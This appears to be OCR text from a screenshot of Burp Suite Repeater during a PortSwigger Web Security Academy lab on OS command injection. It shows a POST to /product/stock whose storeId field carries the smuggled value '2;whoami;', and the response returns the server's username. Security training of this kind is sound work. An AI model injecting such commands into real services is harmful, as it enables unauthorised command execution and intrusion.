 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
MS
Marpina Srujana
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://ac871f8b1e60edbec09105a4005600c0.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac871f8b1e60edbec09105a4005600c0.web-security-academy.net
3 Cookie: session=djVBuZoxOzsLljzXpTtlvWA32PreBd5W
4 Content-Length: 29
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ac871f8b1e60edbec09105a4005600c0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac871f8b1e60edbec09105a4005600c0.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 productId=1&storeId=2;whoami;
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 22
7 peter-5FtcYj
8
Search... 0 matches
INSPECTOR
Selection (13)
SELECTED TEXT
peter-5FtcYj \n
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (17)
Response Headers (3)
Done
115 bytes | 334 millis
Right Ctrl
+28